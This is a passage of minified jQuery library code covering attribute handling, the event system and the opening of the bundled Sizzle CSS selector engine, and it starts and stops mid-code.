bp=b.makeArray(bs);b("option",this).each(function(){this.selected=b.inArray(b(this).val(),bp)>=0});if(!bp.length){this.selectedIndex=-1}}else{this.value=bs}}})}});b.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(bf,e,bk,bn){if(!bf||bf.nodeType===3||bf.nodeType===8||bf.nodeType===2){return I}if(bn&&e in b.attrFn){return b(bf)[e](bk)}var bg=bf.nodeType!==1||!b.isXMLDoc(bf),bj=bk!==I;e=bg&&b.props[e]||e;if(bf.nodeType===1){var bi=a4.test(e);if(e==="selected"&&!b.support.optSelected){var bl=bf.parentNode;if(bl){bl.selectedIndex;if(bl.parentNode){bl.parentNode.selectedIndex}}}if((e in bf||bf[e]!==I)&&bg&&!bi){if(bj){if(e==="type"&&g.test(bf.nodeName)&&bf.parentNode){b.error("type property can't be changed")}if(bk===null){if(bf.nodeType===1){bf.removeAttribute(e)}}else{bf[e]=bk}}if(b.nodeName(bf,"form")&&bf.getAttributeNode(e)){return bf.getAttributeNode(e).nodeValue}if(e==="tabIndex"){var bm=bf.getAttributeNode("tabIndex");return bm&&bm.specified?bm.value:D.test(bf.nodeName)||l.test(bf.nodeName)&&bf.href?0:I}return bf[e]}if(!b.support.style&&bg&&e==="style"){if(bj){bf.style.cssText=""+bk}return bf.style.cssText}if(bj){bf.setAttribute(e,""+bk)}if(!bf.attributes[e]&&(bf.hasAttribute&&!bf.hasAttribute(e))){return I}var bh=!b.support.hrefNormalized&&bg&&bi?bf.getAttribute(e,2):bf.getAttribute(e);return bh===null?I:bh}if(bj){bf[e]=bk}return bf[e]}});var aR=/\.(.*)$/,a2=/^(?:textarea|input|select)$/i,L=/\./g,ab=/ /g,ax=/[^\w\s.|`]/g,F=function(e){return e.replace(ax,"\\$&")};b.event={add:function(bi,bm,bt,bk){if(bi.nodeType===3||bi.nodeType===8){return}try{if(b.isWindow(bi)&&(bi!==a0&&!bi.frameElement)){bi=a0}}catch(bn){}if(bt===false){bt=a7}else{if(!bt){return}}var bg,br;if(bt.handler){bg=bt;bt=bg.handler}if(!bt.guid){bt.guid=b.guid++}var bo=b._data(bi);if(!bo){return}var bs=bo.events,bl=bo.handle;if(!bs){bo.events=bs={}}if(!bl){bo.handle=bl=function(bu){return typeof b!=="undefined"&&b.event.triggered!==bu.type?b.event.handle.apply(bl.elem,arguments):I}}bl.elem=bi;bm=bm.split(" ");var bq,bj=0,bf;while((bq=bm[bj++])){br=bg?b.extend({},bg):{handler:bt,data:bk};if(bq.indexOf(".")>-1){bf=bq.split(".");bq=bf.shift();br.namespace=bf.slice(0).sort().join(".")}else{bf=[];br.namespace=""}br.type=bq;if(!br.guid){br.guid=bt.guid}var bh=bs[bq],bp=b.event.special[bq]||{};if(!bh){bh=bs[bq]=[];if(!bp.setup||bp.setup.call(bi,bk,bf,bl)===false){if(bi.addEventListener){bi.addEventListener(bq,bl,false)}else{if(bi.attachEvent){bi.attachEvent("on"+bq,bl)}}}}if(bp.add){bp.add.call(bi,br);if(!br.handler.guid){br.handler.guid=bt.guid}}bh.push(br);b.event.global[bq]=true}bi=null},global:{},remove:function(bt,bo,bg,bk){if(bt.nodeType===3||bt.nodeType===8){return}if(bg===false){bg=a7}var bw,bj,bl,bq,br=0,bh,bm,bp,bi,bn,e,bv,bs=b.hasData(bt)&&b._data(bt),bf=bs&&bs.events;if(!bs||!bf){return}if(bo&&bo.type){bg=bo.handler;bo=bo.type}if(!bo||typeof bo==="string"&&bo.charAt(0)==="."){bo=bo||"";for(bj in bf){b.event.remove(bt,bj+bo)}return}bo=bo.split(" ");while((bj=bo[br++])){bv=bj;e=null;bh=bj.indexOf(".")<0;bm=[];if(!bh){bm=bj.split(".");bj=bm.shift();bp=new RegExp("(^|\\.)"+b.map(bm.slice(0).sort(),F).join("\\.(?:.*\\.)?")+"(\\.|$)")}bn=bf[bj];if(!bn){continue}if(!bg){for(bq=0;bq<bn.length;bq++){e=bn[bq];if(bh||bp.test(e.namespace)){b.event.remove(bt,bv,e.handler,bq);bn.splice(bq--,1)}}continue}bi=b.event.special[bj]||{};for(bq=bk||0;bq<bn.length;bq++){e=bn[bq];if(bg.guid===e.guid){if(bh||bp.test(e.namespace)){if(bk==null){bn.splice(bq--,1)}if(bi.remove){bi.remove.call(bt,e)}}if(bk!=null){break}}}if(bn.length===0||bk!=null&&bn.length===1){if(!bi.teardown||bi.teardown.call(bt,bm)===false){b.removeEvent(bt,bj,bs.handle)}bw=null;delete bf[bj]}}if(b.isEmptyObject(bf)){var bu=bs.handle;if(bu){bu.elem=null}delete bs.events;delete bs.handle;if(b.isEmptyObject(bs)){b.removeData(bt,I,true)}}},trigger:function(bf,bk,bh){var bo=bf.type||bf,bj=arguments[3];if(!bj){bf=typeof bf==="object"?bf[b.expando]?bf:b.extend(b.Event(bo),bf):b.Event(bo);if(bo.indexOf("!")>=0){bf.type=bo=bo.slice(0,-1);bf.exclusive=true}if(!bh){bf.stopPropagation();if(b.event.global[bo]){b.each(b.cache,function(){var bt=b.expando,bs=this[bt];if(bs&&bs.events&&bs.events[bo]){b.event.trigger(bf,bk,bs.handle.elem)}})}}if(!bh||bh.nodeType===3||bh.nodeType===8){return I}bf.result=I;bf.target=bh;bk=b.makeArray(bk);bk.unshift(bf)}bf.currentTarget=bh;var bl=b._data(bh,"handle");if(bl){bl.apply(bh,bk)}var bq=bh.parentNode||bh.ownerDocument;try{if(!(bh&&bh.nodeName&&b.noData[bh.nodeName.toLowerCase()])){if(bh["on"+bo]&&bh["on"+bo].apply(bh,bk)===false){bf.result=false;bf.preventDefault()}}}catch(bp){}if(!bf.isPropagationStopped()&&bq){b.event.trigger(bf,bk,bq,true)}else{if(!bf.isDefaultPrevented()){var bg,bm=bf.target,e=bo.replace(aR,""),br=b.nodeName(bm,"a")&&e==="click",bn=b.event.special[e]||{};if((!bn._default||bn._default.call(bh,bf)===false)&&!br&&!(bm&&bm.nodeName&&b.noData[bm.nodeName.toLowerCase()])){try{if(bm[e]){bg=bm["on"+e];if(bg){bm["on"+e]=null}b.event.triggered=bf.type;bm[e]()}}catch(bi){}if(bg){bm["on"+e]=bg}b.event.triggered=I}}}},handle:function(e){var bn,bg,bf,bp,bo,bj=[],bl=b.makeArray(arguments);e=bl[0]=b.event.fix(e||a0.event);e.currentTarget=this;bn=e.type.indexOf(".")<0&&!e.exclusive;if(!bn){bf=e.type.split(".");e.type=bf.shift();bj=bf.slice(0).sort();bp=new RegExp("(^|\\.)"+bj.join("\\.(?:.*\\.)?")+"(\\.|$)")}e.namespace=e.namespace||bj.join(".");bo=b._data(this,"events");bg=(bo||{})[e.type];if(bo&&bg){bg=bg.slice(0);for(var bi=0,bh=bg.length;bi<bh;bi++){var bm=bg[bi];if(bn||bp.test(bm.namespace)){e.handler=bm.handler;e.data=bm.data;e.handleObj=bm;var bk=bm.handler.apply(this,bl);if(bk!==I){e.result=bk;if(bk===false){e.preventDefault();e.stopPropagation()}}if(e.isImmediatePropagationStopped()){break}}}}return e.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(bh){if(bh[b.expando]){return bh}var bf=bh;bh=b.Event(bf);for(var bg=this.props.length,bj;bg;){bj=this.props[--bg];bh[bj]=bf[bj]}if(!bh.target){bh.target=bh.srcElement||am}if(bh.target.nodeType===3){bh.target=bh.target.parentNode}if(!bh.relatedTarget&&bh.fromElement){bh.relatedTarget=bh.fromElement===bh.target?bh.toElement:bh.fromElement}if(bh.pageX==null&&bh.clientX!=null){var bi=am.documentElement,e=am.body;bh.pageX=bh.clientX+(bi&&bi.scrollLeft||e&&e.scrollLeft||0)-(bi&&bi.clientLeft||e&&e.clientLeft||0);bh.pageY=bh.clientY+(bi&&bi.scrollTop||e&&e.scrollTop||0)-(bi&&bi.clientTop||e&&e.clientTop||0)}if(bh.which==null&&(bh.charCode!=null||bh.keyCode!=null)){bh.which=bh.charCode!=null?bh.charCode:bh.keyCode}if(!bh.metaKey&&bh.ctrlKey){bh.metaKey=bh.ctrlKey}if(!bh.which&&bh.button!==I){bh.which=(bh.button&1?1:(bh.button&2?3:(bh.button&4?2:0)))}return bh},guid:100000000,proxy:b.proxy,special:{ready:{setup:b.bindReady,teardown:b.noop},live:{add:function(e){b.event.add(this,o(e.origType,e.selector),b.extend({},e,{handler:ag,guid:e.handler.guid}))},remove:function(e){b.event.remove(this,o(e.origType,e.selector),e)}},beforeunload:{setup:function(bg,bf,e){if(b.isWindow(this)){this.onbeforeunload=e}},teardown:function(bf,e){if(this.onbeforeunload===e){this.onbeforeunload=null}}}}};b.removeEvent=am.removeEventListener?function(bf,e,bg){if(bf.removeEventListener){bf.removeEventListener(e,bg,false)}}:function(bf,e,bg){if(bf.detachEvent){bf.detachEvent("on"+e,bg)}};b.Event=function(e){if(!this.preventDefault){return new b.Event(e)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=(e.defaultPrevented||e.returnValue===false||e.getPreventDefault&&e.getPreventDefault())?i:a7}else{this.type=e}this.timeStamp=b.now();this[b.expando]=true};function a7(){return false}function i(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var bf=this.originalEvent;if(!bf){return}if(bf.preventDefault){bf.preventDefault()}else{bf.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=i;var bf=this.originalEvent;if(!bf){return}if(bf.stopPropagation){bf.stopPropagation()}bf.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i;this.stopPropagation()},isDefaultPrevented:a7,isPropagationStopped:a7,isImmediatePropagationStopped:a7};var aa=function(bg){var bf=bg.relatedTarget;try{if(bf&&bf!==am&&!bf.parentNode){return}while(bf&&bf!==this){bf=bf.parentNode}if(bf!==this){bg.type=bg.data;b.event.handle.apply(this,arguments)}}catch(bh){}},aM=function(e){e.type=e.data;b.event.handle.apply(this,arguments)};b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(bf,e){b.event.special[bf]={setup:function(bg){b.event.add(this,e,bg&&bg.selector?aM:aa,bf)},teardown:function(bg){b.event.remove(this,e,bg&&bg.selector?aM:aa)}}});if(!b.support.submitBubbles){b.event.special.submit={setup:function(bf,e){if(this.nodeName&&this.nodeName.toLowerCase()!=="form"){b.event.add(this,"click.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="submit"||bg==="image")&&b(bh).closest("form").length){aP("submit",this,arguments)}});b.event.add(this,"keypress.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="text"||bg==="password")&&b(bh).closest("form").length&&bi.keyCode===13){aP("submit",this,arguments)}})}else{return false}},teardown:function(e){b.event.remove(this,".specialSubmit")}}}if(!b.support.changeBubbles){var a8,k=function(bf){var e=bf.type,bg=bf.value;if(e==="radio"||e==="checkbox"){bg=bf.checked}else{if(e==="select-multiple"){bg=bf.selectedIndex>-1?b.map(bf.options,function(bh){return bh.selected}).join("-"):""}else{if(bf.nodeName.toLowerCase()==="select"){bg=bf.selectedIndex}}}return bg},Y=function Y(bh){var bf=bh.target,bg,bi;if(!a2.test(bf.nodeName)||bf.readOnly){return}bg=b._data(bf,"_change_data");bi=k(bf);if(bh.type!=="focusout"||bf.type!=="radio"){b._data(bf,"_change_data",bi)}if(bg===I||bi===bg){return}if(bg!=null||bi){bh.type="change";bh.liveFired=I;b.event.trigger(bh,arguments[1],bf)}};b.event.special.change={filters:{focusout:Y,beforedeactivate:Y,click:function(bh){var bg=bh.target,bf=bg.type;if(bf==="radio"||bf==="checkbox"||bg.nodeName.toLowerCase()==="select"){Y.call(this,bh)}},keydown:function(bh){var bg=bh.target,bf=bg.type;if((bh.keyCode===13&&bg.nodeName.toLowerCase()!=="textarea")||(bh.keyCode===32&&(bf==="checkbox"||bf==="radio"))||bf==="select-multiple"){Y.call(this,bh)}},beforeactivate:function(bg){var bf=bg.target;b._data(bf,"_change_data",k(bf))}},setup:function(bg,bf){if(this.type==="file"){return false}for(var e in a8){b.event.add(this,e+".specialChange",a8[e])}return a2.test(this.nodeName)},teardown:function(e){b.event.remove(this,".specialChange");return a2.test(this.nodeName)}};a8=b.event.special.change.filters;a8.focus=a8.beforeactivate}function aP(bf,bh,e){var bg=b.extend({},e[0]);bg.type=bf;bg.originalEvent={};bg.liveFired=I;b.event.handle.call(bh,bg);if(bg.isDefaultPrevented()){e[0].preventDefault()}}if(am.addEventListener){b.each({focus:"focusin",blur:"focusout"},function(bh,e){var bf=0;b.event.special[e]={setup:function(){if(bf++===0){am.addEventListener(bh,bg,true)}},teardown:function(){if(--bf===0){am.removeEventListener(bh,bg,true)}}};function bg(bi){var bj=b.event.fix(bi);bj.type=e;bj.originalEvent={};b.event.trigger(bj,null,bj.target);if(bj.isDefaultPrevented()){bi.preventDefault()}}})}b.each(["bind","one"],function(bf,e){b.fn[e]=function(bl,bm,bk){if(typeof bl==="object"){for(var bi in bl){this[e](bi,bm,bl[bi],bk)}return this}if(b.isFunction(bm)||bm===false){bk=bm;bm=I}var bj=e==="one"?b.proxy(bk,function(bn){b(this).unbind(bn,bj);return bk.apply(this,arguments)}):bk;if(bl==="unload"&&e!=="one"){this.one(bl,bm,bk)}else{for(var bh=0,bg=this.length;bh<bg;bh++){b.event.add(this[bh],bl,bj,bm)}}return this}});b.fn.extend({unbind:function(bi,bh){if(typeof bi==="object"&&!bi.preventDefault){for(var bg in bi){this.unbind(bg,bi[bg])}}else{for(var bf=0,e=this.length;bf<e;bf++){b.event.remove(this[bf],bi,bh)}}return this},delegate:function(e,bf,bh,bg){return this.live(bf,bh,bg,e)},undelegate:function(e,bf,bg){if(arguments.length===0){return this.unbind("live")}else{return this.die(bf,null,bg,e)}},trigger:function(e,bf){return this.each(function(){b.event.trigger(e,bf,this)})},triggerHandler:function(e,bg){if(this[0]){var bf=b.Event(e);bf.preventDefault();bf.stopPropagation();b.event.trigger(bf,bg,this[0]);return bf.result}},toggle:function(bg){var e=arguments,bf=1;while(bf<e.length){b.proxy(bg,e[bf++])}return this.click(b.proxy(bg,function(bh){var bi=(b._data(this,"lastToggle"+bg.guid)||0)%bf;b._data(this,"lastToggle"+bg.guid,bi+1);bh.preventDefault();return e[bi].apply(this,arguments)||false}))},hover:function(e,bf){return this.mouseenter(e).mouseleave(bf||e)}});var aJ={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};b.each(["live","die"],function(bf,e){b.fn[e]=function(bp,bm,br,bi){var bq,bn=0,bo,bh,bt,bk=bi||this.selector,bg=bi?this:b(this.context);if(typeof bp==="object"&&!bp.preventDefault){for(var bs in bp){bg[e](bs,bm,bp[bs],bk)}return this}if(b.isFunction(bm)){br=bm;bm=I}bp=(bp||"").split(" ");while((bq=bp[bn++])!=null){bo=aR.exec(bq);bh="";if(bo){bh=bo[0];bq=bq.replace(aR,"")}if(bq==="hover"){bp.push("mouseenter"+bh,"mouseleave"+bh);continue}bt=bq;if(bq==="focus"||bq==="blur"){bp.push(aJ[bq]+bh);bq=bq+bh}else{bq=(aJ[bq]||bq)+bh}if(e==="live"){for(var bl=0,bj=bg.length;bl<bj;bl++){b.event.add(bg[bl],"live."+o(bq,bk),{data:bm,selector:bk,handler:br,origType:bq,origHandler:br,preType:bt})}}else{bg.unbind("live."+o(bq,bk),br)}}return this}});function ag(bp){var bm,bh,bv,bj,e,br,bo,bq,bn,bu,bl,bk,bt,bs=[],bi=[],bf=b._data(this,"events");if(bp.liveFired===this||!bf||!bf.live||bp.target.disabled||bp.button&&bp.type==="click"){return}if(bp.namespace){bk=new RegExp("(^|\\.)"+bp.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")}bp.liveFired=this;var bg=bf.live.slice(0);for(bo=0;bo<bg.length;bo++){e=bg[bo];if(e.origType.replace(aR,"")===bp.type){bi.push(e.selector)}else{bg.splice(bo--,1)}}bj=b(bp.target).closest(bi,bp.currentTarget);for(bq=0,bn=bj.length;bq<bn;bq++){bl=bj[bq];for(bo=0;bo<bg.length;bo++){e=bg[bo];if(bl.selector===e.selector&&(!bk||bk.test(e.namespace))&&!bl.elem.disabled){br=bl.elem;bv=null;if(e.preType==="mouseenter"||e.preType==="mouseleave"){bp.type=e.preType;bv=b(bp.relatedTarget).closest(e.selector)[0]}if(!bv||bv!==br){bs.push({elem:br,handleObj:e,level:bl.level})}}}}for(bq=0,bn=bs.length;bq<bn;bq++){bj=bs[bq];if(bh&&bj.level>bh){break}bp.currentTarget=bj.elem;bp.data=bj.handleObj.data;bp.handleObj=bj.handleObj;bt=bj.handleObj.origHandler.apply(bj.elem,arguments);if(bt===false||bp.isPropagationStopped()){bh=bj.level;if(bt===false){bm=false}if(bp.isImmediatePropagationStopped()){break}}}return bm}function o(bf,e){return(bf&&bf!=="*"?bf+".":"")+e.replace(L,"`").replace(ab,"&")}b.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error").split(" "),function(bf,e){b.fn[e]=function(bh,bg){if(bg==null){bg=bh;bh=null}return arguments.length>0?this.bind(e,bh,bg):this.trigger(e)};if(b.attrFn){b.attrFn[e]=true}});
/*!
 * Sizzle CSS Selector Engine
 *  Copyright 2011, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var bp=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,bq=0,bt=Object.prototype.toString,bk=false,bj=true,br=/\\/g,bx=/\W/;[0,0].sort(function(){bj=false;return 0});var bh=function(bC,e,bF,bG){bF=bF||[];e=e||am;var bI=e;if(e.nodeType!==1&&e.nodeType!==9){return[]}if(!bC||typeof bC!=="string"){return bF}var bz,bK,bN,by,bJ,bM,bL,bE,bB=true,bA=bh.isXML(e),bD=[],bH=bC;do{bp.exec("");bz=bp.exec(bH);if(bz){bH=bz[3];bD.push(bz[1]);if(bz[2]){by=bz[3];break}}}while(bz);if(bD.length>1&&bl.exec(bC)){if(bD.length===2&&bm.relative[bD[0]]){bK=bu(bD[0]+bD[1],e)}else{bK=bm.relative[bD[0]]?[e]:bh(bD.shift(),e);while(bD.length){bC=bD.shift();if(bm.relative[bC]){bC+=bD.shift()}bK=bu(bC,bK)}}}else{if(!bG&&bD.length>1&&e.nodeType===9&&!bA&&bm.match.ID.test(bD[0])&&!bm.match.ID.test(bD[bD.length-1])){bJ=bh.find(bD.shift(),e,bA);e=bJ.expr?bh.filter(bJ.expr,bJ.set)[0]:bJ.set[0]}if(e){bJ=bG?{expr:bD.pop(),set:bn(bG)}:bh.find(bD.pop(),bD.length===1&&(bD[0]==="~"||bD[0]==="+")&&e.parentNode?e.parentNode:e,bA);bK=bJ.expr?bh.filter(bJ.expr,bJ.set):bJ.set;if(bD.length>0){bN=bn(bK)}else{bB=false}while(bD.length){bM=bD.pop();bL=bM;if(!bm.relative[bM]){bM=""}else{bL=bD.pop()}if(bL==null){bL=e}bm.relative[bM](bN,bL,bA)}}else{bN=bD=[]}}if(!bN){bN=bK}if(!bN){bh.error(bM||bC)}if(bt.call(bN)==="[object Array]"){if(!bB){bF.push.apply(bF,bN)}else{if(e&&e.nodeType===1){for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&(bN[bE]===true||bN[bE].nodeType===1&&bh.contains(e,bN[bE]))){bF.push(bK[bE])}}}else{for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&bN[bE].nodeType===1){bF.push(bK[bE])}}}}}else{bn(bN,bF)}if(by){bh(by,bI,bF,bG);bh.uniqueSort(bF)}return bF};bh.uniqueSort=function(by){if(bs){bk=bj;by.sort(bs);if(bk){for(var e=1;e<by.length;e++){if(by[e]===by[e-1]){by.splice(e--,1)}}}}return by};bh.matches=function(e,by){return bh(e,null,null,by)};bh.matchesSelector=function(e,by){return bh(by,null,null,[e]).length>0};bh.find=function(bE,e,bF){var bD;if(!bE){return[]}for(var bA=0,bz=bm.order.length;bA<bz;bA++){var bB,bC=bm.order[bA];if((bB=bm.leftMatch[bC].exec(bE))){var by=bB[1];bB.splice(1,1);if(by.substr(by.length-1)!=="\\"){bB[1]=(bB[1]||"").replace(br,"");bD=bm.find[bC](bB,e,bF);if(bD!=null){bE=bE.replace(bm.match[bC],"");break}}}}if(!bD){bD=typeof e.getElementsByTagName!=="undefined"?e.getElementsByTagName("*"):[]}return{set:bD,expr:bE}};bh.filter=function(bI,bH,bL,bB){var bD,e,bz=bI,bN=[],bF=bH,bE=bH&&bH[0]&&bh.isXML(bH[0]);while(bI&&bH.length){for(var bG in bm.filter){if((bD=bm.leftMatch[bG].exec(bI))!=null&&bD[2]){var bM,bK,by=bm.filter[bG],bA=bD[1];e=false;bD.splice(1,1);if(bA.substr(bA.length-1)==="\\"){continue}if(bF===bN){bN=[]}if(bm.preFilter[bG]){bD=bm.preFilter[bG](bD,bF,bL,bN,bB,bE);if(!bD){e=bM=true}else{if(bD===true){continue}}}if(bD){for(var bC=0;(bK=bF[bC])!=null;bC++){if(bK){bM=by(bK,bD,bC,bF);var bJ=bB^!!bM;if(bL&&bM!=null){if(bJ){e=true}else{bF[bC]=false}}else{if(bJ){bN.push(bK);e=true}}}}}if(bM!==I){if(!bL){bF=bN}bI=bI.replace(bm.match[bG],"");if(!e){return[]}break}}}if(bI===bz){if(e==null){bh.error(bI)}else{break}}bz=bI}return bF};bh.error=function(e){throw"Syntax error, unrecognized expression: "+e};var bm=bh.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(bD,by){var bA=typeof by==="string",bC=bA&&!bx.test(by),bE=bA&&!bC;if(bC){by=by.toLowerCase()}for(var bz=0,e=bD.length,bB;bz<e;bz++){if((bB=bD[bz])){while((bB=bB.previousSibling)&&bB.nodeType!==1){}bD[bz]=bE||bB&&bB.nodeName.toLowerCase()===by?bB||false:bB===by}}if(bE){bh.filter(by,bD,true)}},">":function(bD,by){var bC,bB=typeof by==="string",bz=0,e=bD.length;if(bB&&!bx.test(by)){by=by.toLowerCase();for(;bz<e;bz++){bC=bD[bz];if(bC){var bA=bC.parentNode;bD[bz]=bA.nodeName.toLowerCase()===by?bA:false}}}else{for(;bz<e;bz++){bC=bD[bz];if(bC){bD[bz]=bB?bC.parentNode:bC.parentNode===by}}if(bB){bh.filter(by,bD,true)}}},"":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("parentNode",by,bz,bA,bB,bC)},"~":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("previousSibling",by,bz,bA,bB,bC)}},find:{ID:function(by,bz,bA){if(typeof bz.getElementById!=="undefined"&&!bA){var e=bz.getElementById(by[1]);return e&&e.parentNode?[e]:[]}},NAME:function(bz,bC){if(typeof bC.getElementsByName!=="undefined"){var by=[],bB=bC.getElementsByName(bz[1]);for(var bA=0,e=bB.length;bA<e;bA++){if(bB[bA].getAttribute("name")===bz[1]){by.push(bB[bA])}}return by.length===0?null:by}},TAG:function(e,by){if(typeof by.getElementsByTagName!=="undefined"){return by.getElementsByTagName(e[1])}}},preFilter:{CLASS:function(bA,by,bz,e,bD,bE){bA=" "+bA[1].replace(br,"")+" ";if(bE){return bA}for(var bB=0,bC;(bC=by[bB])!=null;bB++){if(bC){if(bD^(bC.className&&(" "+bC.className+" ").replace(/[\t\n\r]/g," ").indexOf(bA)>=0)){if(!bz){e.push(bC)}}else{if(bz){by[bB]=false}}}}return false},ID:function(e){return e[1].replace(br,"")},TAG:function(by,e){return by[1].replace(br,"").toLowerCase()},CHILD:function(e){if(e[1]==="nth"){if(!e[2]){bh.error(e[0])}e[2]=e[2].replace(/^\+|\s*/g,"");var by=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(by[1]+(by[2]||1))-0;e[3]=by[3]-0}else{if(e[2]){bh.error(e[0])}}e[0]=bq++;return e},ATTR:function(bB,by,bz,e,bC,bD){var bA=bB[1]=bB[1].replace(br,"");if(!bD&&bm.attrMap[bA]){bB[1]=bm.attrMap[bA]}bB[4]=(bB[4]||bB[5]||"").replace(br,"");if(bB[2]==="~="){bB[4]=" "+bB[4]+" "}return bB},PSEUDO:function(bB,by,bz,e,bC){if(bB[1]==="not"){if((bp.exec(bB[3])||"").length>1||/^\w/.test(bB[3])){bB[3]=bh(bB[3],null,null,by)}else{var bA=bh.filter(bB[3],by,bz,true^bC);if(!bz){e.push.apply(e,bA)}return false}}else{if(bm.match.POS.test(bB[0])||bm.match.CHILD.test(bB[0])){return true}}return bB},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(bz,by,e){return !!bh(e[3],bz).length},header:function(e){return(/h\d/i).test(e.nodeName)},text:function(bz){var e=bz.getAttribute("type"),by=bz.type;return"text"===by&&(e===by||e===null)},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toLowerCase()==="button"},input:function(e){return(/input|select|textarea|button/i).test(e.nodeName)}},setFilters:{first:function(by,e){return e===0},last:function(bz,by,e,bA){return by===bA.length-1},even:function(by,e){return e%2===0},odd:function(by,e){return e%2===1},lt:function(bz,by,e){return by<e[3]-0},gt:function(bz,by,e){return by>e[3]-0},nth:function(bz,by,e){return e[3]-0===by},eq:function(bz,by,e){return e[3]-0===by}},filter:{PSEUDO:function(bz,bE,bD,bF){var e=bE[1],by=bm.filters[e];if(by){return by(bz,bD,bE,bF)}else{if(e==="contains"){return(bz.textContent||bz.innerText||bh.getText([bz])||"").indexOf(bE[3])>=0}else{if(e==="not"){var bA=bE[3];for(var bC=0,bB=bA.length;bC<bB;bC++){if(bA[bC]===bz){return false}}return true}else{bh.error(e)}}}},CHILD:function(e,bA){var bD=bA[1],by=e;switch(bD){case"only":case"first":while((by=by.previousSibling)){if(by.nodeType===1){return false}}if(bD==="first"){return true}by=e;case"last":while((by=by.nextSibling)){if(by.nodeType===1){return false}}return true;case"nth":var bz=bA[2],bG=bA[3];if(bz===1&&bG===0){return true}var bC=bA[0],bF=e.parentNode;if(bF&&(bF.sizcache!==bC||!e.nodeIndex)){var bB=0;for(by=bF.firstChild;by;by=by.nextSibling){if(by.nodeType===1){by.nodeIndex=++bB}}bF.sizcache=bC}var bE=e.nodeIndex-bG;if(bz===0){return bE===0}else{return(bE%bz===0&&bE/bz>=0)}}},ID:function(by,e){return by.nodeType===1&&by.getAttribute("id")===e},TAG:function(by,e){return(e==="*"&&by.nodeType===1)||by.nodeName.toLowerCase()===e},CLASS:function(by,e){return(" "+(by.className||by.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(bC,bA){var bz=bA[1],e=bm.attrHandle[bz]?bm.attrHandle[bz](bC):bC[bz]!=null?bC[bz]:bC.getAttribute(bz),bD=e+"",bB=bA[2],by=bA[4];return e==null?bB==="!=":bB==="="?bD===by:bB==="*="?bD.indexOf(by)>=0:bB==="~="?(" "+bD+" ").indexOf(by)>=0:!by?bD&&e!==false:bB==="!="?bD!==by:bB==="^="?bD.indexOf(by)===0:bB==="$="?bD.substr(bD.length-by.length)===by:bB==="|="?bD===by||bD.substr(0,by.length+1)===by+"-":false},POS:function(bB,by,bz,bC){var e=by[2],bA=bm.setFilters[e];if(bA){return bA(bB,bz,by,bC)}}}};var bl=bm.match.POS,bg=function(by,e){return"\\"+(e-0+1)};for(var bi in bm.match){bm.match[bi]=new RegExp(bm.match[bi].source+(/(?![^\[]*\])(?![^\(]*\))/.source));bm.leftMatch[bi]=new RegExp(/(^(?:.|\r|\n)*?)/.source+bm.match[bi].source.replace(/\\(\d+)/g,bg))}var 